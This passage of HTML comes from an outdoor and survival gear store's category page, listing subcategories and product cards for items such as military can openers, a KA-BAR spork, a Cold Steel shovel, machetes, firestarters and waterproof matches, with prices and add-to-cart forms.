			<a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html" style="text-decoration: none;"><img src="images/products/tiny_category_nalgene_bottles.jpg" border="0" alt="Hydration Gear" width="75" height="100" /></a>
		</div>
		<!--// End Hide Image //-->
		<div class="name"><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html" style="text-decoration: none;">Hydration Gear</a></div>
	<!--// End Hide Data //-->
</div>


<div class="item-inner" style="text-align: center;">
	<!--// Start Hide Data //-->
		<!--// Start Hide Image //-->
		<div class="image">
			<a href="https://www.osograndeknives.com/catalog/navigation-72-1.html" style="text-decoration: none;"><img src="images/products/tiny_category_Compasses_small.jpg" border="0" alt="Navigation" width="100" height="75" /></a>
		</div>
		<!--// End Hide Image //-->
		<div class="name"><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html" style="text-decoration: none;">Navigation</a></div>
	<!--// End Hide Data //-->
</div>


<div class="item-inner" style="text-align: center;">
	<!--// Start Hide Data //-->
		<!--// Start Hide Image //-->
		<div class="image">
			<a href="https://www.osograndeknives.com/catalog/saws-35-1.html" style="text-decoration: none;"><img src="images/products/tiny_category_K2555-01.jpg" border="0" alt="Saws" width="93" height="100" /></a>
		</div>
		<!--// End Hide Image //-->
		<div class="name"><a href="https://www.osograndeknives.com/catalog/saws-35-1.html" style="text-decoration: none;">Saws</a></div>
	<!--// End Hide Data //-->
</div>


<div class="item-inner" style="text-align: center;">
	<!--// Start Hide Data //-->
		<!--// Start Hide Image //-->
		<div class="image">
			<a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html" style="text-decoration: none;"><img src="images/products/tiny_category_waist_pack.jpg" border="0" alt="Shoulder Packs-Versipacks" width="100" height="100" /></a>
		</div>
		<!--// End Hide Image //-->
		<div class="name"><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html" style="text-decoration: none;">Shoulder Packs-Versipacks</a></div>
	<!--// End Hide Data //-->
</div>


<div class="item-inner" style="text-align: center;">
	<!--// Start Hide Data //-->
		<!--// Start Hide Image //-->
		<div class="image">
			<a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html" style="text-decoration: none;"><img src="images/products/tiny_category_GR22-01062.jpg" border="0" alt="Shovels &amp; Spades" width="100" height="70" /></a>
		</div>
		<!--// End Hide Image //-->
		<div class="name"><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html" style="text-decoration: none;">Shovels &amp; Spades</a></div>
	<!--// End Hide Data //-->
</div>


<div class="item-inner" style="text-align: center;">
	<!--// Start Hide Data //-->
		<!--// Start Hide Image //-->
		<div class="image">
			<a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html" style="text-decoration: none;"><img src="images/products/tiny_category_proteus_pack.jpg" border="0" alt="Waist Packs-Fanny Packs" width="100" height="100" /></a>
		</div>
		<!--// End Hide Image //-->
		<div class="name"><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html" style="text-decoration: none;">Waist Packs-Fanny Packs</a></div>
	<!--// End Hide Data //-->
</div>


	</div>
</div>
<!--// End Hide Subs //-->




<!--// Start Hide Products //-->
<div class="product-filter">
	<div class="display">
		<b>Display:</b>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=73&amp;display=tile';" class="list-icon" title="Grid View">Grid</a>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=73&amp;display=list';" class="grid-icon" title="List View">List</a>
	</div>
	<div class="limit"><b>Show:</b>
	  <select onchange="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=73&amp;show='+this.value;">
		<option value="30" selected="selected">30</option>
		<option value="15">15</option>
		<option value="25">25</option>
		<option value="50">50</option>
		<option value="75">75</option>
		<option value="100">100</option>
	  </select>
	</div>
	<div class="sort"><b>Sort By:</b>
	  <select onchange="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=73&amp;sortby='+this.value;">
		<option value="">Select Sort Method...</option>
		<option value="title:asc">Alphabetical</option>
		<option value="num_sold:desc">Most Popular</option>
		<option value="price:asc">Price (Lowest to Highest)</option>
		<option value="price:desc">Price (Highest to Lowest)</option>
		<option value="id:desc">Age (Newest First)</option>
		<option value="id:asc">Age (Oldest First)</option>
	  </select>
	</div>
</div>

<div class="feature">
	<div class="feat_main">
		<ul>
			<li>
	<!--// Start Hide Data //-->
	<form name="item_form26401" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="26401" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=26401&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/survival-products/military-style-p-38-can-opener-survival-kit-genuine-gi-army-can-opener-made-in-usa-m3803-26401.html"><img src="images/products/thumb_26401_P-38-Military-Can-Opener-02.jpg" alt="Military-style P-38 Can Opener (Survival Kit Genuine GI Army Can Opener) Made in USA M3803" width="224" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/survival-products/military-style-p-38-can-opener-survival-kit-genuine-gi-army-can-opener-made-in-usa-m3803-26401.html">Military-style P-38 Can Opener (Survival Kit Genuine GI Army Can Opener) Made in USA M3803</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (9 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form26401'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$2.99</span>
						<span>$1.85</span>
						<span style="color: green !important;">SAVE 38%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form26440" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="26440" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 90px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=26440&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/survival-products/military-style-p-51-can-opener-survival-kit-gi-style-can-opener-made-in-usa-m3804-26440.html"><img src="images/products/thumb_26440_P-51-Military-Can-Opener-01.jpg" alt="Military-style P-51 Can Opener (Survival Kit GI Style Can Opener) Made in USA M3804" width="240" height="232" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/survival-products/military-style-p-51-can-opener-survival-kit-gi-style-can-opener-made-in-usa-m3804-26440.html">Military-style P-51 Can Opener (Survival Kit GI Style Can Opener) Made in USA M3804</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (5 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form26440'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$3.29</span>
						<span>$2.20</span>
						<span style="color: green !important;">SAVE 33%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form29497" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="29497" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 89px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=29497&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/camping-and-outdoor/ka-bar-tactical-spork-with-hidden-serrated-knife-2.5-inch-non-detectable-grivory-blade-9909-29497.html"><img src="images/products/thumb_29497_KB9909-Ka-Bar-Tactical-Spork-Hidden-Knife-01.jpg" alt="KA-BAR Tactical Spork with Hidden Serrated Knife (2.5 Inch Non-Detectable Grivory Blade) 9909" width="240" height="230" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor/ka-bar-tactical-spork-with-hidden-serrated-knife-2.5-inch-non-detectable-grivory-blade-9909-29497.html">KA-BAR Tactical Spork with Hidden Serrated Knife (2.5 Inch Non-Detectable Grivory Blade) 9909</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="4.6 Out Of 5" width="55" height="12" border="0" /> (5 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form29497'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$13.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form26441" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="26441" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 90px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=26441&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/survival-products/military-us-p-38-can-opener-m3803-x-large-p-51-can-opener-m3804-combo-set-26441.html"><img src="images/products/thumb_26441_P-38-and-P-51-04.jpg" alt="Military US P-38 Can Opener (M3803) + X-Large P-51 Can Opener (M3804) Combo Set" width="240" height="232" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/survival-products/military-us-p-38-can-opener-m3803-x-large-p-51-can-opener-m3804-combo-set-26441.html">Military US P-38 Can Opener (M3803) + X-Large P-51 Can Opener (M3804) Combo Set</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (6 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form26441'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$6.29</span>
						<span>$3.95</span>
						<span style="color: green !important;">SAVE 37%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form368" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="368" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=368&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/shovels-and-spades/cold-steel-92sf-special-forces-shovel-19.69-inches-overall-modeled-after-soviet-spetsnaz-shovel-368.html"><img src="images/products/thumb_368_CS92SF_1.jpg" alt="Cold Steel 92SF Special Forces Shovel (19.69 Inches Overall) Modeled After Soviet Spetsnaz Shovel" width="224" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/shovels-and-spades/cold-steel-92sf-special-forces-shovel-19.69-inches-overall-modeled-after-soviet-spetsnaz-shovel-368.html">Cold Steel 92SF Special Forces Shovel (19.69 Inches Overall) Modeled After Soviet Spetsnaz Shovel</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (8 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form368'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$31.99</span>
						<span>$24.95</span>
						<span style="color: green !important;">SAVE 22%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form12591" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="12591" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=12591&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/tinder-quik-firestarting-fuel-tabs-for-sparklite-firerod-nanostriker-blastmatch-10-pack-12591.html"><img src="images/products/thumb_12591_FSS-TQ-Tinder-Quik-Fire-Tabs-01.jpg" alt="Tinder-Quik Firestarting Fuel Tabs (for SparkLite FireRod nanoSTRIKER Blastmatch) 10 Pack" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/tinder-quik-firestarting-fuel-tabs-for-sparklite-firerod-nanostriker-blastmatch-10-pack-12591.html">Tinder-Quik Firestarting Fuel Tabs (for SparkLite FireRod nanoSTRIKER Blastmatch) 10 Pack</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12591'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$4.00</span>
						<span>$2.99</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form2820" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="2820" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 87px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=2820&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/machetes/ontario-1-18-military-jungle-machete-18-inch-1095hc-black-oxide-coated-blade-polymer-handle-nsn-5110-00-813-1286-6145-on18-2820.html"><img src="images/products/thumb_2820_OK6144-01.jpg" alt="Ontario 1-18 Military Jungle Machete (18 Inch 1095HC Black Oxide Coated Blade) Polymer Handle (NSN: 5110-00-813-1286) 6145 ON18" width="240" height="225" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/machetes/ontario-1-18-military-jungle-machete-18-inch-1095hc-black-oxide-coated-blade-polymer-handle-nsn-5110-00-813-1286-6145-on18-2820.html">Ontario 1-18 Military Jungle Machete (18 Inch 1095HC Black Oxide Coated Blade) Polymer Handle (NSN: 5110-00-813-1286) 6145 ON18</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (3 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form2820'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$59.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form2877" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="2877" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 87px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=2877&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/machetes/ontario-okc18-blackie-collins-18-inch-d-handle-field-machete-18-inch-1095hc-black-oxide-coated-blade-polymer-handle-8514-2877.html"><img src="images/products/thumb_2877_OK8515-okc-18-d-handle-black.jpg" alt="Ontario OKC18 Blackie Collins 18 Inch D Handle Field Machete (18 Inch 1095HC Black Oxide Coated Blade) Polymer Handle 8514" width="240" height="225" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/machetes/ontario-okc18-blackie-collins-18-inch-d-handle-field-machete-18-inch-1095hc-black-oxide-coated-blade-polymer-handle-8514-2877.html">Ontario OKC18 Blackie Collins 18 Inch D Handle Field Machete (18 Inch 1095HC Black Oxide Coated Blade) Polymer Handle 8514</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (4 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form2877'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$54.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form12590" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="12590" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 51px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=12590&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/spark-lite-aviationmilitary-survival-firestarter-kit-with-8-tinderquik-tabs-olive-drab-fss-sl3-od-12590.html"><img src="images/products/thumb_12590_FSS-SL3-OD.jpg" alt="Spark-Lite Aviation/Military Survival Firestarter Kit with 8 TinderQuik Tabs (Olive Drab) FSS-SL3-OD" width="240" height="153" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/spark-lite-aviationmilitary-survival-firestarter-kit-with-8-tinderquik-tabs-olive-drab-fss-sl3-od-12590.html">Spark-Lite Aviation/Military Survival Firestarter Kit with 8 TinderQuik Tabs (Olive Drab) FSS-SL3-OD</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (6 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12590'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$14.00</span>
						<span>$10.95</span>
						<span style="color: green !important;">SAVE 21%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form24266" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="24266" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=24266&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/uco-stormproof-matches-1-box-of-25-waterproof-windproof-matches-uco00019-24266.html"><img src="images/products/thumb_24266_UCO-MT-SM1.jpg" alt="UCO StormProof Matches (1 Box of 25 Waterproof Windproof Matches) UCO00019" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/uco-stormproof-matches-1-box-of-25-waterproof-windproof-matches-uco00019-24266.html">UCO StormProof Matches (1 Box of 25 Waterproof Windproof Matches) UCO00019</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (4 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form24266'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$6.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form24267" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="24267" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 21px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=24267&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/uco-stormproof-matches-2-boxes-of-25-waterproofwindproof-matches-50-matches-total-uco00019-24267.html"><img src="images/products/thumb_24267_UCO-MT-SM2.jpg" alt="UCO StormProof Matches (2 Boxes of 25 Waterproof/Windproof Matches) 50 Matches Total UCO00019" width="240" height="94" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/uco-stormproof-matches-2-boxes-of-25-waterproofwindproof-matches-50-matches-total-uco00019-24267.html">UCO StormProof Matches (2 Boxes of 25 Waterproof/Windproof Matches) 50 Matches Total UCO00019</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (4 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form24267'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$11.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form30922" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="30922" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=30922&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/-uco-stormproof-match-kit-yellow-waterproof-container-25-waterproof-windproof-matches-3-strikers-uco00031-30922.html"><img src="images/products/thumb_30922_uco-spmk-yellow-lg.jpg" alt=" UCO Stormproof Match Kit (Yellow Waterproof Container + 25 Waterproof Windproof Matches + 3 Strikers) UCO00031" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/-uco-stormproof-match-kit-yellow-waterproof-container-25-waterproof-windproof-matches-3-strikers-uco00031-30922.html"> UCO Stormproof Match Kit (Yellow Waterproof Container + 25 Waterproof Windproof Matches + 3 Strikers) UCO00031</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (4 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form30922'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$10.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form23040" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="23040" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=23040&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/exotac-matchcap-xl-survival-match-case-w-striker-aluminum-waterproof-capsule-orange-et1200org-23040.html"><img src="images/products/thumb_23040_ET1200ORG-01.jpg" alt="Exotac MATCHCAP XL Survival Match Case w/ Striker (Aluminum Waterproof Capsule) Orange ET1200ORG" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/exotac-matchcap-xl-survival-match-case-w-striker-aluminum-waterproof-capsule-orange-et1200org-23040.html">Exotac MATCHCAP XL Survival Match Case w/ Striker (Aluminum Waterproof Capsule) Orange ET1200ORG</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="4.9 Out Of 5" width="55" height="12" border="0" /> (7 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form23040'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$45.95</span>
						<span>$33.95</span>
						<span style="color: green !important;">SAVE 26%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form12589" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="12589" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 51px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=12589&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/spark-lite-aviationmilitary-survival-firestarter-kit-with-8-tinderquik-tabs-flourescent-orange-fss-sl3-fl-12589.html"><img src="images/products/thumb_12589_FSS-SL3-FL.jpg" alt="Spark-Lite Aviation/Military Survival Firestarter Kit with 8 TinderQuik Tabs (Flourescent Orange) FSS-SL3-FL" width="240" height="153" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/spark-lite-aviationmilitary-survival-firestarter-kit-with-8-tinderquik-tabs-flourescent-orange-fss-sl3-fl-12589.html">Spark-Lite Aviation/Military Survival Firestarter Kit with 8 TinderQuik Tabs (Flourescent Orange) FSS-SL3-FL</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (6 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12589'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
